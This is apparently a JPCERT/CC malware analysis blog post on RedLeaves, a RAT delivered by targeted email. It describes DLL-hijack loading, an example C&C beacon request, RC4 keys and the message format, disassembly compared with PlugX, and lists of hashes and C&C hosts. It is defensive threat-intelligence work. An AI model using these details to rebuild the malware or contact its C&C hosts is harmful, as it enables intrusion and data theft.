
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April 3, 2017

RedLeaves - Malware Based on Open Source RAT

RedLeaves

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- Email

Hi again, this is Shusei Tomonaga from the Analysis Center.


Since around October 2016, JPCERT/CC has been confirming information leakage and other damages caused by malware 'RedLeaves'. It is a new type of malware which has been observed since 2016 in attachments to targeted emails.

This entry introduces details of RedLeaves and results of our analysis including its relation to PlugX, and a tool which is used as the base of this malware.

How RedLeaves runs

To have the RedLeaves injected into the process of Internet Explorer, the following steps will be taken (Figure 1):

Figure 1: Flow of events until RedLeaves runs



Malware samples that JPCERT/CC has analysed create the following three files in %TEMP% folder and execute a legitimate application when executed.

- A legitimate application (EXE file): a signed, executable file which reads a DLL file located in the same folder
- A Loader (DLL file): a malicious DLL file which is loaded by the legitimate application
- Encoded RedLeaves (DATA file): Encoded data which is read by the loader


When the legitimate application is executed, it loads the loader located in the same folder through DLL Hijacking (DLL preloading).

The loader, which is loaded in the legitimate application, reads and decodes the encoded RedLeaves and then executes it. The executed RedLeaves launches a process (Internet Explorer) depending on its configuration, and injects itself there. Then, RedLeaves starts running in the injected process. The following section explains the behaviour of the injected RedLeaves.

Behaviour of RedLeaves

RedLeaves communicates to specific sites by HTTP or its custom protocol and executes commands that are received. Figure 2 is the PE header of the injected RedLeaves. Strings such as "MZ" and "PE" are replaced with "0xFF 0xFF".

Figure 2: Injected RedLeaves



The injected RedLeaves connects to command and control (C&C) servers by HTTP POST request or its custom protocol. Destination hosts and communication methods are specified in its configuration. Please refer to Appendix A for more information.

Below is an example of the HTTP POST request. Table B-1 and B-2 in Appendix B describe the format of the data sent.

POST /YJCk8Di/index.php Connection: Keep-Alive

Accept: */*

Content-Length: 140 Host: 67.205.132.17:443

[Data]

The data is encrypted with RC4 (the key is stored in its configuration) and contains the following:

```
__msgid=23.__serial=0.clientid=A58D72524B51AA4DBBB70431BD3DBBE9
```

The data received from the C&C servers contain commands. Depending on the received commands, RedLeaves executes the following functions (Please see Table B-3 in Appendix B for the details of received data):

- Operation on files
- Execute arbitrary shell commands
- Configure communication methods
- Send drive information
- Send system information
- Upload/download files
- Screen capture
- Execute proxy function

Base of RedLeaves's Code

JPCERT/CC analysed RedLeaves and confirmed that its code has a lot in common with the source code of Trochilus[1], a type of RAT (Remote Administration Tool), which is available on Github. Figure 3 shows part of the code to process received data. It is clear that it processes the same data as listed in Table B-3 in Appendix B.

Figure 3: Part of Trochilus's source code

```
File Edit View Selection Find Packages Help
 trochilus-master
                     C CommData.cpp
  > 🛅 base
                          #include "stdafx.h"
  > 🛅 bin
                          #include "CommData.h"
   client
    common
    > FileTransfer
                          static LPCTSTR MSGID NAME = T(" msgid");
                          static LPCTSTR USING POOL THREAD = T(" upt");
     static LPCTSTR SERIALID NAME = T(" serial");
                          static LPCTSTR BYTEDATA NAME = T(" data");
     CommDataUtils.h
                          static LPCTSTR SERIAL BYTESECTION = T("\n data=");
     CommonHeader.h
                          CommData::CommData()
     C DnsResolver.h
     C+ FileParser.cpp
                           : m msgid(INVALID MSGID)
                           , m serialid(0)
     C MessageDefines.h
                           , m bUsePoolThread(FALSE)
```

It is presumed that RedLeaves is built on top of Trochilus's source code, rather than from scratch.

Relation to PlugX

Comparing RedLeaves samples that JPCERT/CC has observed with PlugX, used by certain attacker groups in the past, we identified that similar code is used in some processes. Below are the sequence of instructions observed when the sample creates three files (a legitimate application, a loader and encoded RedLeaves or PlugX).

Figure 4: Comparison of file creation process


```
🔟 🚅 🖼
   RedLeaves
var_30= byte ptr -30h
var_10= dword ptr -10h
var_C= byte ptr -0Ch
var_4= dword ptr -4
push
         ebp
         ebp, esp
mov
         OFFFFFFFh
push
push
         offset SEH_404890
mov
         eax, large fs:θ
push
         eax
sub
         esp, 24h
         eax, ___security_cookie
eax, ebp
mov
xor
         [ebp+var_10], eax
mov
push
         eax, [ebp+var_C]
large fs:0, eax
lea
mov
mov
         eax, [ecx+20h]
push
         88h
                             ; uFlags
push
                               cy
push
                               ¢X
Y
push
         0FFFFFFFFh
                               hWndInsertAfter
push
         eax
push
call
         ds:SetWindowP
         ecx, [ebp+var_30]
sub_401160
lea
call
         248828
                            ; SIZE_T
push
         offset DAT_DATA ; lpAddress
114698 ; SIZE_T
push
push
         offset DLL_DATA ; lpAddress
push
         81130
                             ; dwSize
         offset EXE_DATA ; lpAddress
push
         ecx, [ebp+var_30]
[ebp+var_4], 0
mal_data_parse
lea
mov
call
         1     ; int
offset aRazor_dat ; "razor.dat"
offset aWweb32_d11 ; "wweb32.d11"
push
push
push
push
         offset aWtray_exe ;
                                  "wtray.exe"
         ecx, [ebp+var_30]
mal_create_process
lea
call
         2200
                            ; dwMilliseconds
call
         ds:Sleep
                            ; int
push
call
 mal_setup endp
```


```
; Attributes: PlugX
 mal_setup pr
var_C= byte ptr -0Ch
var_4= dword ptr -4
arg_0= dword ptr
push
          ebp
         ebp, esp
efffffffh
push
          offset SEH_523E38
push
          eax, large fs:0
push
          eax
sub
          esp, 20h
push
          esi
                   security_cookie
mov
          eax.
          eax, ebp
xor
push
          eax
          eax, [ebp+var_C]
lea
          large fs:0, eax
         esi, ecx
eax, [ebp+arg_0]
mov
mov
         sub_486962
call
          ecx, [esi+20h]
mov
push
                              ; uFlags
push
                                су
push
                                cx
push
push
          0FFFFFFFFh
                                hWndInsertAfter
push
push
          ecx
          ds:SetWindo
call
          ecx, [ebp+var_2C]
lea
call
          sub_401160
          118878
                              ; SIZE T
push
         offset DATA_DATA ; LPVOID
114698 ; SIZE_T
push
push
          offset DLL_DATA ; LPVOID
push
          48498
          offset EXE_DATA ; lpAddress
push
         ecx, [ebp+var_2C]
[ebp+var_4], 0
mal_data_parse
lea
call
push
         offset aPsychiatry_dat; "psychiatry.dat"
offset aVsodscpl_dll; "vsodscpl.dll"
offset aRudiment_exe; "rudiment.exe"
push
push
push
          ecx, [ebp+var_2C]
call
          mal_create_process
push
call
 mal_setup endp
```

Furthermore, the process in which the loader decodes the encoded data (encoded RedLeaves or PlugX) is similar.

Figure 5: Comparison of file decode process

RedLeaves





JPCERT/CC has also confirmed that some of the RedLeaves and PlugX samples that share the above code also communicate with common hosts. From this observation, it is presumed that the attacker group using RedLeaves may have used PlugX before.

Summary

RedLeaves is a new type of malware being observed since 2016 in attachments to targeted emails. Attacks using this malware may continue.

The hash values of the samples introduced here are listed in Appendix C. Some of the RedLeaves' destination hosts that JPCERT/CC has confirmed are also listed in Appendix D. Please check your devices for any suspicious communication with such hosts.

- Shusei Tomonaga

(Translated by Yukako Uchida)

Reference

[1] Trochilus: A fast&free windows remote administration Tool

https://github.com/5loyd/trochilus

Appendix A: Configuration information

Table A: List of Configuration Information

Offset	Description	Remarks
0x000	Destination 1	
0x040	Destination 2	
0x080	Destination 3	
0x0C0	Port number	
0x1D0	Communication mode	1=TCP, 2=HTTP, 3=HTTPS, 4=TCP and HTTP
0x1E4	ID	
0x1E4 0x500	ID Mutex	

RC4 key examples:

- Lucky123
- problems
- 20161213
- john1234
- minasawa

Appendix B: Communicated data

Table B-1: Format of data sent through HTTP POST request

Offset	Length	Contents
0x00	4	Length of data encrypted with RC4 (XOR encoded with the first 4 bytes of the RC4 key)
0x04	4	Server id (XOR encoded with the first 4 bytes of the RC4 key)
0x08	4	Fixed value
0x0C	_	Data encrypted with RC4

Table B-2: Format of data sent through its custom protocol

Offset	Length	Contents
0x00	4	Random numerical value
0x04	4	Fixed value
0x08	4	Length
0x0C	4	Length of data encrypted with RC4 (XOR encoded with the first 4 bytes of the RC4 key)
0x10	4	Server id (XOR encoded with the first 4 bytes of the RC4 key)
0x14	4	Fixed value
0x18	_	Data encrypted with RC4

Table B-3: Contents in received data

String	Type	Contents
msgid	Numeric	Command
serial	Numeric	
upt	true, etc.	Whether the command is executed by a thread
data	data	Command parameter, etc.

Appendix C: SHA-256 hash value of the samples

RedLeaves

5262cb9791df50fafcb2fbd5f93226050b51efe400c2924eecba97b7ce437481

PlugX

fcccc611730474775ff1cfd4c60481deef586f01191348b07d7a143d174a07b0

Appendix D: Communication destination host

- mailowl.jkub.com
- windowsupdates.itemdb.com
- microsoftstores.itemdb.com
- 67.205.132.17
- 144.168.45.116

•

Email

Author



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Since December 2012, he has been engaged in malware analysis and forensics investigation, and is especially involved in analyzing incidents of targeted attacks. Prior to joining JPCERT/CC, he was engaged in security monitoring and analysis operations at a foreign-affiliated IT vendor. He presented at CODE BLUE, BsidesLV, BlackHat USA Arsenal, Botconf, PacSec and FIRST Conference. JSAC organizer.

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
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
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